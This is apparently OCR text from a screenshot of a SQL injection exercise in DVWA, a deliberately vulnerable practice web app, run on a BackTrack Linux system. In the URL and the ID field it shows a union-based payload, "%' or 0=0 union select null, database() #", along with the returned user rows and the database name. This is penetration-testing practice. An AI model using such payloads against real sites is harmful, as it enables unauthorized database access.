 Applications Places System Tue Dec 19, 11:55 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name: Aldi
Surname: Makan
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads